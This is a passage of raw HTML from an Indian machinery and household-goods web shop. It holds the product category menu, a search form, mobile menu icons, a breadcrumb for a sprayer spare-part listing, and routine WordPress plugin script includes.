		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9104 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/wood-chopper-electric-wind-mill/electric-wind-mill/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Electric Wind Mill</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9080 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Food Machineries</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9111 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/food-kitchen-machinery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Food &amp; Kitchen Machinery</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9081 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/harvester-reaper/harvester-reaper-harvester-reaper/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Harvester (Reaper)</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9082 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/garden-tools/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Garden Tools</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9112 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/garden-tools/garden-tool/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Garden Tool</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10148 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/paddy-rice-seed-planting-machine/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Paddy Rice Seed Planting Machine</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9086 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/outboard-engines/outboard-engines-outboard-engines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Outboard Engines</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9108 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/fodder-slicer-potato-refiner-machine-rice-mill-wheat-crusher-rice-mill-with-crusher/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fodder/ Potato  / Rice /Wheat/  Mill With Crusher</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9107 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/fodder-slicer-potato-refiner-machine-rice-mill-wheat-crusher-rice-mill-with-crusher/fodder-slicer/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fodder Slicer</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-6742 bellows-item-level-0"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">G.T. INDUSTRIES</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9067 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/a-c-generators/" class="bellows-target"><span class="bellows-target-title bellows-target-text">A.C. Generators</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9089 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/a-c-generators/a-c-generators-gasoline/" class="bellows-target"><span class="bellows-target-title bellows-target-text">A.C. Generators (Gasoline)</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9090 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/a-c-generators/a-c-generators-silent-generator-diesel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">A.C. Generators (Silent Generator-Diesel)</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-11504 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/air-compressors/air-compressors-pump/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Air Compressors</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9091 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/air-compressors/air-compressors-pump/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Air Compressors Pump</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9102 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/air-compressors/direct-driven-compressors/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Direct Driven Compressors</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10205 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/air-compressors/oil-free-compressors/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Oil Free Compressors</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10266 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/air-compressors/compressors-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Compressors Accessories</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9073 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/battery-charger/battery-charger-battery-charger/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Battery Charger</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9092 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/battery-charger/belt-driven-compressors/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Belt Driven Compressors</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-11505 bellows-item-level-1"><a  href="https://gtindia.com/product-category/vacuum-cleaners-wet-dry/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Vacuum Cleaners</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10203 bellows-item-level-2"><a  href="https://gtindia.com/product-category/vacuum-cleaners-wet-dry/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Vacuum Cleaners Wet &amp; Dry</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9093 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/vacuum-cleaners/blow-suction-multi-function/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Blow &amp; Suction Multi-Function</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9068 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/welding-generators/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Welding Generators</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9117 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/welding-generators/gasoline-welding-generator/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline Welding Generator</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9071 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/welding-machines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Welding Machines</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9072 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/plasma-cutting-machine/plasma-cutting-machine-plasma-cutting-machine/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Plasma Cutting Machine</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9062 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/dewatering-machines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Dewatering Machines</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10204 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/dewatering-machines/special-dewatering-machine-for-automobile-beauty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Special Dewatering Machine for Automobile Beauty</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9061 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-international/foaming-machines-floor-sweeper/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Foaming Machines / Floor Sweeper</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9106 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/foaming-machines-floor-sweeper/foaming-machines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Foaming Machines</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9105 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/foaming-machines-floor-sweeper/floor-sweeper/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Floor Sweeper</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9084 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/power-tools/power-tools-power-tools/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Power Tools</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9069 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/vibrators/vibrators-vibrators/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Vibrators</span></a></li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10113 bellows-item-level-0"><a  href="https://gtindia.com/product-category/gt-international/" class="bellows-target"><span class="bellows-target-title bellows-target-text">GT INTERNATIONAL</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10112 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-international/furniture/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Furniture</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10726 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/furniture/sofas-furniture/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Sofas</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10114 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-international/gifting/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gifting</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10115 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-international/glassware-crockery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Glassware &amp; Crockery</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9034 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-international/dustbins-trash-cans/dustbins-trash-cans-dustbins-trash-cans/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Dustbins/Trash Cans</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10116 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-international/other-utilities/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Other Utilities</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10822 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/other-utilities/ladders-platform/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ladders &amp; Platforms</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10724 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/other-utilities/air-coolers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Air Coolers</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10728 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/other-utilities/trolley-speakers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Trolley Speakers</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10847 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/other-utilities/others/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Others</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-10280 bellows-item-level-0"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gtindia.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search by Title, Brand, Category ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li class="bellows-menu-item bellows-item-level-0 wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://gtindia.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#8377;0.00</span></a></li></ul></nav></div>				</div>
			</div>
				<div class="mobile-menu-builder-customizer--container" style="background-color:#e53434;border-color:#43494b;">
						<div class="mobile-menu-builder-customizer--inner">
									<div class="mobile-menu-builder--links mobile-menu-builder--link-1  " style="">
						<a href="https://gtindia.com/">
							<span class="mobile-menu-builder--icon" style="width:26px;"><svg style="fill:#FFFFFF;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M258.5 104.1c-1.5-1.2-3.5-1.2-5 0l-156 124.8c-.9.8-1.5 1.9-1.5 3.1v230c0 1.1.9 2 2 2h108c1.1 0 2-.9 2-2V322c0-1.1.9-2 2-2h92c1.1 0 2 .9 2 2v140c0 1.1.9 2 2 2h108c1.1 0 2-.9 2-2V232c0-1.2-.6-2.4-1.5-3.1l-156-124.8z"/><path d="M458.7 204.2l-189-151.4C265.9 49.7 261 48 256 48s-9.9 1.7-13.7 4.8L160 119.7V77.5c0-1.1-.9-2-2-2H98c-1.1 0-2 .9-2 2v92.2l-42.7 35.1c-3.1 2.5-5.1 6.2-5.3 10.2-.2 4 1.3 7.9 4.1 10.7 2.6 2.6 6.1 4.1 9.9 4.1 3.2 0 6.3-1.1 8.8-3.1l183.9-148c.5-.4.9-.4 1.3-.4s.8.1 1.3.4l183.9 147.4c2.5 2 5.6 3.1 8.8 3.1 3.7 0 7.2-1.4 9.9-4.1 2.9-2.8 4.4-6.7 4.2-10.7-.3-4-2.2-7.7-5.4-10.2z"/></svg></span>							<span class="mobile-menu-builder--label" style="color:#FFFFFF;font-size:10px;">Home</span>
						</a>
					</div>
									<div class="mobile-menu-builder--links mobile-menu-builder--link-2  " style="">
						<a href="https://gtindia.com/cart/">
							<span class="mobile-menu-builder--icon" style="width:26px;"><svg style="fill:#FFFFFF;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><ellipse transform="rotate(-1.057 159.995 423.97) scale(.99997)" cx="160" cy="424" rx="24" ry="24"/><ellipse transform="matrix(.02382 -.9997 .9997 .02382 -48.51 798.282)" cx="384.5" cy="424" rx="24" ry="24"/><path d="M463.8 132.2c-.7-2.4-2.8-4-5.2-4.2L132.9 96.5c-2.8-.3-6.2-2.1-7.5-4.7-3.8-7.1-6.2-11.1-12.2-18.6-7.7-9.4-22.2-9.1-48.8-9.3-9-.1-16.3 5.2-16.3 14.1 0 8.7 6.9 14.1 15.6 14.1s21.3.5 26 1.9c4.7 1.4 8.5 9.1 9.9 15.8 0 .1 0 .2.1.3.2 1.2 2 10.2 2 10.3l40 211.6c2.4 14.5 7.3 26.5 14.5 35.7 8.4 10.8 19.5 16.2 32.9 16.2h236.6c7.6 0 14.1-5.8 14.4-13.4.4-8-6-14.6-14-14.6H188.9c-2 0-4.9 0-8.3-2.8-3.5-3-8.3-9.9-11.5-26l-4.3-23.7c0-.3.1-.5.4-.6l277.7-47c2.6-.4 4.6-2.5 4.9-5.2l16-115.8c.2-.8.2-1.7 0-2.6z"/></svg></span>							<span class="mobile-menu-builder--label" style="color:#FFFFFF;font-size:10px;">Cart</span>
						</a>
					</div>
									<div class="mobile-menu-builder--links mobile-menu-builder--link-3   mobile-menu-builder--opener" style="">
						<a href="#">
							<span class="mobile-menu-builder--icon" style="width:26px;"><svg style="fill:#FFFFFF;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 176H80c-8.8 0-16-7.2-16-16s7.2-16 16-16h352c8.8 0 16 7.2 16 16s-7.2 16-16 16zM432 272H80c-8.8 0-16-7.2-16-16s7.2-16 16-16h352c8.8 0 16 7.2 16 16s-7.2 16-16 16zM432 368H80c-8.8 0-16-7.2-16-16s7.2-16 16-16h352c8.8 0 16 7.2 16 16s-7.2 16-16 16z"/></svg></span>							<span class="mobile-menu-builder--label" style="color:#FFFFFF;font-size:10px;">Menu</span>
						</a>
					</div>
							</div>
		</div>
	<div class="psfw-lightbox-loader" style="display:none;">
    <img src="https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/images/loader/ajax-loader.gif" alt="">
</div>
<div class="psfw-display-popup">
</div>
<div class="psfw-attributes-container">

</div>        <script>
            var msg_add_cart = 'Add to Cart';
            var msg_select_options = 'Select Options';
            var msg_compare = 'Add to Compare';
            var msg_compare_added = 'Already Added. Remove?';
            var msg_wish = 'Add to WishList';
            var msg_wish_added = 'Already in WishList';
        </script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/gtindia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Sprayer Mist-Duster Spare Parts","@id":"https:\/\/gtindia.com\/product-category\/sprayer-mist-duster-spare-parts\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pipe","@id":"https:\/\/gtindia.com\/product\/gt-3f-24\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gtindia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://gtindia.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.75' type='text/css' media='all' />
<script type="text/javascript" id="tz-ajax-auth-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/gtindia.com\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/js/ajax-auth.js?ver=1.0" id="tz-ajax-auth-js"></script>
<script type="text/javascript" id="tz-share-buttons-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gtindia.com\/wp-admin\/admin-ajax.php","nonce":"8c76db2953"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/js/post-share.js?ver=1.0" id="tz-share-buttons-js"></script>
<script type="text/javascript" id="tz-like-post-script-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gtindia.com\/wp-admin\/admin-ajax.php","nonce":"8c76db2953"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/js/post-like.js?ver=1.0" id="tz-like-post-script-js"></script>
<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https:\/\/gtindia.com\/wp-admin\/admin-ajax.php","nonce":"31f3867c88"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.3" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack/includes/../public/js/elementor-helper.js?ver=1.0.3" id="tz-elementor-helper-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/gtindia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/mobile-menu-builder/assets/js/mobile-menu-builder.min.js?ver=6.5.7" id="jquery-mobile-menu-builder-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack/public/js/tz-feature-pack-public.js?ver=1.0.3" id="tz-feature-pack-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack/public/js/bootstrap.js?ver=3.3.7" id="tz-bootstrap-js-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/tz-feature-pack/public/js/owl-carousel.js?ver=2.2.1" id="tz-owl-carousel-js-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/gtindia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
